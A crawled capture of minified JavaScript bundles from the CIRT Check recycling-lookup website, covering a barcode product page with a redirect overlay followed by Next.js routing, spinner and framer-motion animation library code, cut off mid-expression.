w-full -left-full bg-cirt_mac_and_cheese"),A=()=>{u(e=>e.concat(" translate-x-full duration-1000"))};return(0,c.useEffect)(()=>{if(!i||!i.redirect_url)return;let e=i.redirect_url;e.includes("check.cirt.tech")||(l(e),o(!0),setTimeout(()=>{A(),setTimeout(()=>{s.replace(e)},850)},400))},[i]),(0,r.jsxs)("div",{children:[d&&(0,r.jsx)("div",{children:(0,r.jsx)("div",{className:"fixed inset-0 isolate z-50 flex flex-col justify-center items-center bg-cirt_black_not",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-10 w-2/3 p-2",children:[(0,r.jsx)("div",{className:"w-48",children:(0,r.jsx)(m(),{src:p,alt:"logo",className:"w-full"})}),(0,r.jsx)("div",{className:"relative h-2 w-full rounded bg-cirt_charcoal overflow-hidden",children:(0,r.jsx)("div",{className:h})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-2 text-xl italic text-cirt_ash",children:[(0,r.jsx)("p",{children:"Just a moment while we CIRT-ify your data..."}),(0,r.jsxs)("p",{children:["Redirecting to:"," ",(0,r.jsx)("span",{className:"text-cirt_mac_and_cheese hover:underline",children:(0,r.jsx)(x(),{href:a,children:a})})]})]})]})})}),t]})};function f(){var e;let t=(0,n.useRouter)(),[i,l]=(0,c.useState)(),[h,x]=(0,c.useState)(!1);return(0,c.useEffect)(()=>{async function e(){let e=await fetch("/api/product?barcode=".concat(t.query.barcode)),i=await e.json();Object.keys(i).length>0&&l(i)}t.query.barcode&&e()},[t.query.barcode]),(0,c.useEffect)(()=>{window.self!==window.top?x(!0):x(!1)},[]),(0,r.jsx)("div",{children:h?(0,r.jsx)(a.E.div,{initial:"initial",animate:"animate",variants:{initial:{opacity:0,scale:.8},animate:{opacity:1,scale:1}},children:(0,r.jsx)(s.Z,{source:"cirt-check-widget-embedded",product:i,embedded:h})}):(0,r.jsxs)(o.Z,{children:[(0,r.jsxs)(d(),{children:[(0,r.jsxs)("title",{children:[null!==(e=null==i?void 0:i.name)&&void 0!==e?e:t.query.barcode," | CIRT Check"]}),(0,r.jsx)("meta",{name:"description",content:"Explore recycling options with CIRT. Whether it's plastics, metals, or paper, learn the best ways to recycle in your area."}),(0,r.jsx)("meta",{property:"og:title",content:"".concat((null==i?void 0:i.name)||"Can I Recycle This?"," | Discover recycling with CIRT Check")}),(0,r.jsx)("meta",{property:"og:description",content:"Unlock the secrets of recycling with CIRT. Dive into the best methods for plastics, metals, and paper in your community."}),(0,r.jsx)("meta",{property:"og:image",content:"/og-image_widget.jpg"}),(0,r.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,r.jsx)("meta",{charSet:"UTF-8"}),(0,r.jsx)("meta",{name:"robots",content:"noindex"})]}),(0,r.jsx)(A,{product:i,children:(0,r.jsx)("div",{children:(0,r.jsx)(s.Z,{source:"cirt-check-widget",product:i})})})]})})}}},function(e){e.O(0,[976,430,18,991,819,774,888,179],function(){return e(e.s=9819)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/chunks/991-000a7d31b7c774cd.js
body_size: 36642
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[991],{8530:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"createAsyncLocalStorage",{enumerable:!0,get:function(){return s}});let n=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class i{disable(){throw n}getStore(){}run(){throw n}exit(){throw n}enterWith(){throw n}}let r=globalThis.AsyncLocalStorage;function s(){return r?new r:new i}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},5182:function(t,e,n){"use strict";function i(t){}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"clientHookInServerComponentError",{enumerable:!0,get:function(){return i}}),n(8754),n(7294),("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},1414:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{ReadonlyURLSearchParams:function(){return p},useSearchParams:function(){return f},usePathname:function(){return m},ServerInsertedHTMLContext:function(){return l.ServerInsertedHTMLContext},useServerInsertedHTML:function(){return l.useServerInsertedHTML},useRouter:function(){return v},useParams:function(){return g},useSelectedLayoutSegments:function(){return y},useSelectedLayoutSegment:function(){return x},redirect:function(){return u.redirect},notFound:function(){return c.notFound}});let i=n(7294),r=n(4224),s=n(8463),o=n(5182),a=n(2526),l=n(3014),u=n(8781),c=n(8147),h=Symbol("internal for urlsearchparams readonly");function d(){return Error("ReadonlyURLSearchParams cannot be modified")}class p{[Symbol.iterator](){return this[h][Symbol.iterator]()}append(){throw d()}delete(){throw d()}set(){throw d()}sort(){throw d()}constructor(t){this[h]=t,this.entries=t.entries.bind(t),this.forEach=t.forEach.bind(t),this.get=t.get.bind(t),this.getAll=t.getAll.bind(t),this.has=t.has.bind(t),this.keys=t.keys.bind(t),this.values=t.values.bind(t),this.toString=t.toString.bind(t)}}function f(){(0,o.clientHookInServerComponentError)("useSearchParams");let t=(0,i.useContext)(s.SearchParamsContext),e=(0,i.useMemo)(()=>t?new p(t):null,[t]);return e}function m(){return(0,o.clientHookInServerComponentError)("usePathname"),(0,i.useContext)(s.PathnameContext)}function v(){(0,o.clientHookInServerComponentError)("useRouter");let t=(0,i.useContext)(r.AppRouterContext);if(null===t)throw Error("invariant expected app router to be mounted");return t}function g(){(0,o.clientHookInServerComponentError)("useParams");let t=(0,i.useContext)(r.GlobalLayoutRouterContext);return t?function t(e,n){void 0===n&&(n={});let i=e[1];for(let e of Object.values(i)){let i=e[0],r=Array.isArray(i),s=r?i[1]:i;if(!s||s.startsWith("__PAGE__"))continue;let o=r&&("c"===i[2]||"oc"===i[2]);o?n[i[0]]=i[1].split("/"):r&&(n[i[0]]=i[1]),n=t(e,n)}return n}(t.tree):null}function y(t){void 0===t&&(t="children"),(0,o.clientHookInServerComponentError)("useSelectedLayoutSegments");let{tree:e}=(0,i.useContext)(r.LayoutRouterContext);return function t(e,n,i,r){let s;if(void 0===i&&(i=!0),void 0===r&&(r=[]),i)s=e[1][n];else{var o;let t=e[1];s=null!=(o=t.children)?o:Object.values(t)[0]}if(!s)return r;let l=s[0],u=(0,a.getSegmentValue)(l);return!u||u.startsWith("__PAGE__")?r:(r.push(u),t(s,n,!1,r))}(e,t)}function x(t){void 0===t&&(t="children"),(0,o.clientHookInServerComponentError)("useSelectedLayoutSegment");let e=y(t);return 0===e.length?null:e[0]}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},8147:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{notFound:function(){return i},isNotFoundError:function(){return r}});let n="NEXT_NOT_FOUND";function i(){let t=Error(n);throw t.digest=n,t}function r(t){return(null==t?void 0:t.digest)===n}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},8781:function(t,e,n){"use strict";var i,r;Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{RedirectType:function(){return i},getRedirectError:function(){return a},redirect:function(){return l},isRedirectError:function(){return u},getURLFromRedirectError:function(){return c},getRedirectTypeFromError:function(){return h}});let s=n(4505),o="NEXT_REDIRECT";function a(t,e){let n=Error(o);n.digest=o+";"+e+";"+t;let i=s.requestAsyncStorage.getStore();return i&&(n.mutableCookies=i.mutableCookies),n}function l(t,e){throw void 0===e&&(e="replace"),a(t,e)}function u(t){if("string"!=typeof(null==t?void 0:t.digest))return!1;let[e,n,i]=t.digest.split(";",3);return e===o&&("replace"===n||"push"===n)&&"string"==typeof i}function c(t){return u(t)?t.digest.split(";",3)[2]:null}function h(t){if(!u(t))throw Error("Not a redirect error");return t.digest.split(";",3)[1]}(r=i||(i={})).push="push",r.replace="replace",("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},4505:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"requestAsyncStorage",{enumerable:!0,get:function(){return r}});let i=n(8530),r=(0,i.createAsyncLocalStorage)();("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},2526:function(t,e){"use strict";function n(t){return Array.isArray(t)?t[1]:t}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getSegmentValue",{enumerable:!0,get:function(){return n}}),("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},3014:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{ServerInsertedHTMLContext:function(){return s},useServerInsertedHTML:function(){return o}});let i=n(1757),r=i._(n(7294)),s=r.default.createContext(null);function o(t){let e=(0,r.useContext)(s);e&&e(t)}},9332:function(t,e,n){t.exports=n(1414)},2292:function(t,e,n){"use strict";n.d(e,{Z:function(){return h}});var i,r,s=n(7294);(i=r||(r={})).maroon="#800000",i.red="#FF0000",i.orange="#FFA500",i.yellow="#FFFF00",i.olive="#808000",i.green="#008000",i.purple="#800080",i.fuchsia="#FF00FF",i.lime="#00FF00",i.teal="#008080",i.aqua="#00FFFF",i.blue="#0000FF",i.navy="#000080",i.black="#000000",i.gray="#808080",i.silver="#C0C0C0",i.white="#FFFFFF";var o=function(t,e){if(Object.keys(r).includes(t)&&(t=r[t]),"#"===t[0]&&(t=t.slice(1)),3===t.length){var n="";t.split("").forEach(function(t){n+=t+t}),t=n}var i=(t.match(/.{2}/g)||[]).map(function(t){return parseInt(t,16)}).join(", ");return"rgba(".concat(i,", ").concat(e,")")},a=n(2045),l=n(2919),u=function(){return(u=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},c=function(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&0>e.indexOf(i)&&(n[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(t);r<i.length;r++)0>e.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(t,i[r])&&(n[i[r]]=t[i[r]]);return n},h=function(t){var e=t.loading,n=t.color,i=void 0===n?"#000000":n,r=t.speedMultiplier,h=void 0===r?1:r,d=t.cssOverride,p=t.size,f=void 0===p?50:p,m=c(t,["loading","color","speedMultiplier","cssOverride","size"]),v=(0,a.h)(f),g=v.value,y=v.unit,x=u({display:"inherit",position:"relative",width:(0,a.E)(f),height:(0,a.E)(f),transform:"rotate(165deg)"},void 0===d?{}:d),b=g/5,P=(g-b)/2,w=P-b,S=o(i,.75),A=(0,l.i)("HashLoader","0% {width: ".concat(b,"px; box-shadow: ").concat(P,"px ").concat(-w,"px ").concat(S,", ").concat(-P,"px ").concat(w,"px ").concat(S,"}\n    35% {width: ").concat((0,a.E)(f),"; box-shadow: 0 ").concat(-w,"px ").concat(S,", 0 ").concat(w,"px ").concat(S,"}\n    70% {width: ").concat(b,"px; box-shadow: ").concat(-P,"px ").concat(-w,"px ").concat(S,", ").concat(P,"px ").concat(w,"px ").concat(S,"}\n    100% {box-shadow: ").concat(P,"px ").concat(-w,"px ").concat(S,", ").concat(-P,"px ").concat(w,"px ").concat(S,"}"),"before"),C=(0,l.i)("HashLoader","0% {height: ".concat(b,"px; box-shadow: ").concat(w,"px ").concat(P,"px ").concat(i,", ").concat(-w,"px ").concat(-P,"px ").concat(i,"}\n    35% {height: ").concat((0,a.E)(f),"; box-shadow: ").concat(w,"px 0 ").concat(i,", ").concat(-w,"px 0 ").concat(i,"}\n    70% {height: ").concat(b,"px; box-shadow: ").concat(w,"px ").concat(-P,"px ").concat(i,", ").concat(-w,"px ").concat(P,"px ").concat(i,"}\n    100% {box-shadow: ").concat(w,"px ").concat(P,"px ").concat(i,", ").concat(-w,"px ").concat(-P,"px ").concat(i,"}"),"after"),T=function(t){return{position:"absolute",top:"50%",left:"50%",display:"block",width:"".concat(g/5).concat(y),height:"".concat(g/5).concat(y),borderRadius:"".concat(g/10).concat(y),transform:"translate(-50%, -50%)",animationFillMode:"none",animation:"".concat(1===t?A:C," ").concat(2/h,"s infinite")}};return void 0===e||e?s.createElement("span",u({style:x},m),s.createElement("span",{style:T(1)}),s.createElement("span",{style:T(2)})):null}},2919:function(t,e,n){"use strict";n.d(e,{i:function(){return i}});var i=function(t,e,n){var i="react-spinners-".concat(t,"-").concat(n);if("undefined"==typeof window||!window.document)return i;var r=document.createElement("style");document.head.appendChild(r);var s=r.sheet,o="\n    @keyframes ".concat(i," {\n      ").concat(e,"\n    }\n  ");return s&&s.insertRule(o,0),i}},2045:function(t,e,n){"use strict";n.d(e,{E:function(){return s},h:function(){return r}});var i={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function r(t){if("number"==typeof t)return{value:t,unit:"px"};var e,n=(t.match(/^[0-9.]*/)||"").toString();e=n.includes(".")?parseFloat(n):parseInt(n,10);var r=(t.match(/[^0-9]*$/)||"").toString();return i[r]?{value:e,unit:r}:(console.warn("React Spinners: ".concat(t," is not a valid css value. Defaulting to ").concat(e,"px.")),{value:e,unit:"px"})}function s(t){var e=r(t);return"".concat(e.value).concat(e.unit)}},2233:function(t,e,n){"use strict";n.d(e,{_:function(){return u}});var i=n(5487),r=n(4330),s=n(4917);function o(){let t=!1,e=new Set,n={subscribe:t=>(e.add(t),()=>void e.delete(t)),start(n,r){(0,i.k)(t,"controls.start() should only be called after a component has mounted. Consider calling within a useEffect hook.");let o=[];return e.forEach(t=>{o.push((0,s.d)(t,n,{transitionOverride:r}))}),Promise.all(o)},set:n=>((0,i.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),e.forEach(t=>{(0,r.gg)(t,n)})),stop(){e.forEach(t=>{!function(t){t.values.forEach(t=>t.stop())}(t)})},mount:()=>(t=!0,()=>{t=!1,n.stop()})};return n}var a=n(6681),l=n(8868);let u=function(){let t=(0,a.h)(o);return(0,l.L)(t.mount,[]),t}},5480:function(t,e,n){"use strict";let i;n.d(e,{v:function(){return tP}});var r,s=n(5487),o=n(6917);let a={current:!1},l=t=>Array.isArray(t)&&"number"==typeof t[0],u=([t,e,n,i])=>`cubic-bezier(${t}, ${e}, ${n}, ${i})`,c={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:u([0,.65,.55,1]),circOut:u([.55,0,1,.45]),backIn:u([.31,.01,.66,-.59]),backOut:u([.33,1.53,.69,.99])};var h=n(1662);let d=(t,e,n)=>(((1-3*n+3*e)*t+(3*n-6*e))*t+3*e)*t;function p(t,e,n,i){if(t===e&&n===i)return h.Z;let r=e=>(function(t,e,n,i,r){let s,o;let a=0;do(s=d(o=e+(n-e)/2,i,r)-t)>0?n=o:e=o;while(Math.abs(s)>1e-7&&++a<12);return o})(e,0,1,t,n);return t=>0===t||1===t?t:d(r(t),e,i)}let f=p(.42,0,1,1),m=p(0,0,.58,1),v=p(.42,0,.58,1),g=t=>Array.isArray(t)&&"number"!=typeof t[0];var y=n(7255),x=n(415),b=n(5129);let P=p(.33,1.53,.69,.99),w=(0,b.M)(P),S=(0,x.o)(w),A={linear:h.Z,easeIn:f,easeInOut:v,easeOut:m,circIn:y.Z7,circInOut:y.X7,circOut:y.Bn,backIn:w,backInOut:S,backOut:P,anticipate:t=>(t*=2)<1?.5*w(t):.5*(2-Math.pow(2,-10*(t-1)))},C=t=>{if(Array.isArray(t)){(0,s.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,n,i,r]=t;return p(e,n,i,r)}return"string"==typeof t?((0,s.k)(void 0!==A[t],`Invalid easing type '${t}'`),A[t]):t};var T=n(5385),E=n(4169),V=n(22);function M(t,e,n){return(n<0&&(n+=1),n>1&&(n-=1),n<1/6)?t+(e-t)*6*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}var D=n(6382),R=n(819),k=n(3184);let j=(t,e,n)=>{let i=t*t;return Math.sqrt(Math.max(0,n*(e*e-i)+i))},L=[D.$,R.m,k.J],F=t=>L.find(e=>e.test(t));function O(t){let e=F(t);(0,s.k)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`);let n=e.parse(t);return e===k.J&&(n=function({hue:t,saturation:e,lightness:n,alpha:i}){t/=360,n/=100;let r=0,s=0,o=0;if(e/=100){let i=n<.5?n*(1+e):n+e-n*e,a=2*n-i;r=M(a,i,t+1/3),s=M(a,i,t),o=M(a,i,t-1/3)}else r=s=o=n;return{red:Math.round(255*r),green:Math.round(255*s),blue:Math.round(255*o),alpha:i}}(n)),n}let B=(t,e)=>{let n=O(t),i=O(e),r={...n};return t=>(r.red=j(n.red,i.red,t),r.green=j(n.green,i.green,t),r.blue=j(n.blue,i.blue,t),r.alpha=(0,V.C)(n.alpha,i.alpha,t),R.m.transform(r))};var I=n(3624),W=n(1550);let $=(t,e)=>n=>`${n>0?e:t}`;function U(t,e){return"number"==typeof t?n=>(0,V.C)(t,e,n):T.$.test(t)?B(t,e):t.startsWith("var(")?$(t,e):H(t,e)}let _=(t,e)=>{let n=[...t],i=n.length,r=t.map((t,n)=>U(t,e[n]));return t=>{for(let e=0;e<i;e++)n[e]=r[e](t);return n}},N=(t,e)=>{let n={...t,...e},i={};for(let r in n)void 0!==t[r]&&void 0!==e[r]&&(i[r]=U(t[r],e[r]));return t=>{for(let e in i)n[e]=i[e](t);return n}},H=(t,e)=>{let n=W.P.createTransformer(e),i=(0,W.V)(t),r=(0,W.V)(e),o=i.numVars===r.numVars&&i.numColors===r.numColors&&i.numNumbers>=r.numNumbers;return o?(0,I.z)(_(i.values,r.values),n):((0,s.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),$(t,e))};var X=n(3967);let z=(t,e)=>n=>(0,V.C)(t,e,n);function Z(t,e,{clamp:n=!0,ease:i,mixer:r}={}){let o=t.length;if((0,s.k)(o===e.length,"Both input and output ranges must be the same length"),1===o)return()=>e[0];t[0]>t[o-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,n){let i=[],r=n||function(t){if("number"==typeof t);else if("string"==typeof t)return T.$.test(t)?B:H;else if(Array.isArray(t))return _;else if("object"==typeof t)return N;return z}(t[0]),s=t.length-1;for(let n=0;n<s;n++){let s=r(t[n],t[n+1]);if(e){let t=Array.isArray(e)?e[n]||h.Z:e;s=(0,I.z)(t,s)}i.push(s)}return i}(e,i,r),l=a.length,u=e=>{let n=0;if(l>1)for(;n<t.length-2&&!(e<t[n+1]);n++);let i=(0,X.Y)(t[n],t[n+1],e);return a[n](i)};return n?e=>u((0,E.u)(t[0],t[o-1],e)):u}function G({duration:t=300,keyframes:e,times:n,ease:i="easeInOut"}){let r=g(i)?i.map(C):C(i),s={done:!1,value:e[0]},o=(n&&n.length===e.length?n:function(t){let e=[0];return function(t,e){let n=t[t.length-1];for(let i=1;i<=e;i++){let r=(0,X.Y)(0,e,i);t.push((0,V.C)(n,1,r))}}(e,t.length-1),e}(e)).map(e=>e*t),a=Z(o,e,{ease:Array.isArray(r)?r:e.map(()=>r||v).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(s.value=a(e),s.done=e>=t,s)}}var Y=n(3038);function q(t,e,n){let i=Math.max(e-5,0);return(0,Y.R)(n-t(i),e-i)}function K(t,e){return t*Math.sqrt(1-e*e)}let J=["duration","bounce"],Q=["stiffness","damping","mass"];function tt(t,e){return e.some(e=>void 0!==t[e])}function te({keyframes:t,restDelta:e,restSpeed:n,...i}){let r;let a=t[0],l=t[t.length-1],u={done:!1,value:a},{stiffness:c,damping:h,mass:d,velocity:p,duration:f,isResolvedFromDuration:m}=function(t){let e={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...t};if(!tt(t,Q)&&tt(t,J)){let n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:i=1}){let r,a;(0,s.K)(t<=(0,o.w)(10),"Spring duration must be 10 seconds or less");let l=1-e;l=(0,E.u)(.05,1,l),t=(0,E.u)(.01,10,(0,o.X)(t)),l<1?(r=e=>{let i=e*l,r=i*t,s=K(e,l);return .001-(i-n)/s*Math.exp(-r)},a=e=>{let i=e*l,s=i*t,o=Math.pow(l,2)*Math.pow(e,2)*t,a=K(Math.pow(e,2),l),u=-r(e)+.001>0?-1:1;return u*((s*n+n-o)*Math.exp(-s))/a}):(r=e=>{let i=Math.exp(-e*t),r=(e-n)*t+1;return -.001+i*r},a=e=>{let i=Math.exp(-e*t),r=(n-e)*(t*t);return i*r});let u=5/t,c=function(t,e,n){let i=n;for(let n=1;n<12;n++)i-=t(i)/e(i);return i}(r,a,u);if(t=(0,o.w)(t),isNaN(c))return{stiffness:100,damping:10,duration:t};{let e=Math.pow(c,2)*i;return{stiffness:e,damping:2*l*Math.sqrt(i*e),duration:t}}}(t);(e={...e,...n,velocity:0,mass:1}).isResolvedFromDuration=!0}return e}(i),v=p?-(0,o.X)(p):0,g=h/(2*Math.sqrt(c*d)),y=l-a,x=(0,o.X)(Math.sqrt(c/d)),b=5>Math.abs(y);if(n||(n=b?.01:2),e||(e=b?.005:.5),g<1){let t=K(x,g);r=e=>{let n=Math.exp(-g*x*e);return l-n*((v+g*x*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}}else if(1===g)r=t=>l-Math.exp(-x*t)*(y+(v+x*y)*t);else{let t=x*Math.sqrt(g*g-1);r=e=>{let n=Math.exp(-g*x*e),i=Math.min(t*e,300);return l-n*((v+g*x*y)*Math.sinh(i)+t*y*Math.cosh(i))/t}}return{calculatedDuration:m&&f||null,next:t=>{let i=r(t);if(m)u.done=t>=f;else{let s=v;0!==t&&(s=g<1?q(r,t,i):0);let o=Math.abs(s)<=n,a=Math.abs(l-i)<=e;u.done=o&&a}return u.value=u.done?l:i,u}}}function tn({keyframes:t,velocity:e=0,power:n=.8,timeConstant:i=325,bounceDamping:r=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:c}){let h,d;let p=t[0],f={done:!1,value:p},m=t=>void 0!==a&&t<a||void 0!==l&&t>l,v=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,g=n*e,y=p+g,x=void 0===o?y:o(y);x!==y&&(g=x-p);let b=t=>-g*Math.exp(-t/i),P=t=>x+b(t),w=t=>{let e=b(t),n=P(t);f.done=Math.abs(e)<=u,f.value=f.done?x:n},S=t=>{m(f.value)&&(h=t,d=te({keyframes:[f.value,v(f.value)],velocity:q(P,t,f.value),damping:r,stiffness:s,restDelta:u,restSpeed:c}))};return S(0),{calculatedDuration:null,next:t=>{let e=!1;return(d||void 0!==h||(e=!0,w(t),S(t)),void 0!==h&&t>h)?d.next(t-h):(e||w(t),f)}}}var ti=n(2074);let tr=t=>{let e=({timestamp:e})=>t(e);return{start:()=>ti.Wi.update(e,!0),stop:()=>(0,ti.Pn)(e),now:()=>ti.frameData.isProcessing?ti.frameData.timestamp:performance.now()}};function ts(t){let e=0,n=t.next(e);for(;!n.done&&e<2e4;)e+=50,n=t.next(e);return e>=2e4?1/0:e}let to={decay:tn,inertia:tn,tween:G,keyframes:G,spring:te};function ta({autoplay:t=!0,delay:e=0,driver:n=tr,keyframes:i,type:r="keyframes",repeat:s=0,repeatDelay:a=0,repeatType:l="loop",onPlay:u,onStop:c,onComplete:h,onUpdate:d,...p}){let f,m,v,g,y,x=1,b=!1,P=()=>{m=new Promise(t=>{f=t})};P();let w=to[r]||G;w!==G&&"number"!=typeof i[0]&&(g=Z([0,100],i,{clamp:!1}),i=[0,100]);let S=w({...p,keyframes:i});"mirror"===l&&(y=w({...p,keyframes:[...i].reverse(),velocity:-(p.velocity||0)}));let A="idle",C=null,T=null,V=null;null===S.calculatedDuration&&s&&(S.calculatedDuration=ts(S));let{calculatedDuration:M}=S,D=1/0,R=1/0;null!==M&&(R=(D=M+a)*(s+1)-a);let k=0,j=t=>{if(null===T)return;x>0&&(T=Math.min(T,t)),x<0&&(T=Math.min(t-R/x,T)),k=null!==C?C:Math.round(t-T)*x;let n=k-e*(x>=0?1:-1),r=x>=0?n<0:n>R;k=Math.max(n,0),"finished"===A&&null===C&&(k=R);let o=k,u=S;if(s){let t=k/D,e=Math.floor(t),n=t%1;!n&&t>=1&&(n=1),1===n&&e--,e=Math.min(e,s+1);let i=!!(e%2);i&&("reverse"===l?(n=1-n,a&&(n-=a/D)):"mirror"===l&&(u=y));let r=(0,E.u)(0,1,n);k>R&&(r="reverse"===l&&i?1:0),o=r*D}let c=r?{done:!1,value:i[0]}:u.next(o);g&&(c.value=g(c.value));let{done:h}=c;r||null===M||(h=x>=0?k>=R:k<=0);let p=null===C&&("finished"===A||"running"===A&&h);return d&&d(c.value),p&&O(),c},L=()=>{v&&v.stop(),v=void 0},F=()=>{A="idle",L(),f(),P(),T=V=null},O=()=>{A="finished",h&&h(),L(),f()},B=()=>{if(b)return;v||(v=n(j));let t=v.now();u&&u(),null!==C?T=t-C:T&&"finished"!==A||(T=t),"finished"===A&&P(),V=T,C=null,A="running",v.start()};t&&B();let I={then:(t,e)=>m.then(t,e),get time(){return(0,o.X)(k)},set time(newTime){k=newTime=(0,o.w)(newTime),null===C&&v&&0!==x?T=v.now()-newTime/x:C=newTime},get duration(){let t=null===S.calculatedDuration?ts(S):S.calculatedDuration;return(0,o.X)(t)},get speed(){return x},set speed(newSpeed){if(newSpeed===x||!v)return;x=newSpeed,I.time=(0,o.X)(k)},get state(){return A},play:B,pause:()=>{A="paused",C=k},stop:()=>{b=!0,"idle"!==A&&(A="idle",c&&c(),F())},cancel:()=>{null!==V&&j(V),F()},complete:()=>{A="finished"},sample:t=>(T=0,j(t))};return I}let tl=(r=()=>Object.hasOwnProperty.call(Element.prototype,"animate"),()=>(void 0===i&&(i=r()),i)),tu=new Set(["opacity","clipPath","filter","transform","backgroundColor"]),tc=(t,e)=>"spring"===e.type||"backgroundColor"===t||!function t(e){return!!(!e||"string"==typeof e&&c[e]||l(e)||Array.isArray(e)&&e.every(t))}(e.ease);var th=n(4714);let td={type:"spring",stiffness:500,damping:25,restSpeed:10},tp=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),tf={type:"keyframes",duration:.8},tm={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},tv=(t,{keyframes:e})=>e.length>2?tf:th.G.has(t)?t.startsWith("scale")?tp(e[1]):td:tm,tg=(t,e)=>"zIndex"!==t&&!!("number"==typeof e||Array.isArray(e)||"string"==typeof e&&(W.P.test(e)||"0"===e)&&!e.startsWith("url("));var ty=n(9135),tx=n(681),tb=n(1056);let tP=(t,e,n,i={})=>r=>{let d=(0,tb.e)(i,t)||{},p=d.delay||i.delay||0,{elapsed:f=0}=i;f-=(0,o.w)(p);let m=function(t,e,n,i){let r,s;let o=tg(e,n);r=Array.isArray(n)?[...n]:[null,n];let a=void 0!==i.from?i.from:t.get(),l=[];for(let t=0;t<r.length;t++){var u;null===r[t]&&(r[t]=0===t?a:r[t-1]),("number"==typeof(u=r[t])?0===u:null!==u?"none"===u||"0"===u||(0,tx.W)(u):void 0)&&l.push(t),"string"==typeof r[t]&&"none"!==r[t]&&"0"!==r[t]&&(s=r[t])}if(o&&l.length&&s)for(let t=0;t<l.length;t++){let n=l[t];r[n]=(0,ty.T)(e,s)}return r}(e,t,n,d),v=m[0],g=m[m.length-1],y=tg(t,v),x=tg(t,g);(0,s.K)(y===x,`You are trying to animate ${t} from "${v}" to "${g}". ${v} is not an animatable value - to enable this animation set ${v} to a value animatable to ${g} via the \`style\` property.`);let b={keyframes:m,velocity:e.getVelocity(),ease:"easeOut",...d,delay:-f,onUpdate:t=>{e.set(t),d.onUpdate&&d.onUpdate(t)},onComplete:()=>{r(),d.onComplete&&d.onComplete()}};if((0,tb.r)(d)||(b={...b,...tv(t,b)}),b.duration&&(b.duration=(0,o.w)(b.duration)),b.repeatDelay&&(b.repeatDelay=(0,o.w)(b.repeatDelay)),!y||!x||a.current||!1===d.type)return function({keyframes:t,delay:e,onUpdate:n,onComplete:i}){let r=()=>(n&&n(t[t.length-1]),i&&i(),{time:0,speed:1,duration:0,play:h.Z,pause:h.Z,stop:h.Z,then:t=>(t(),Promise.resolve()),cancel:h.Z,complete:h.Z});return e?ta({keyframes:[0,1],duration:0,delay:e,onComplete:r}):r()}(a.current?{...b,delay:0}:b);if(e.owner&&e.owner.current instanceof 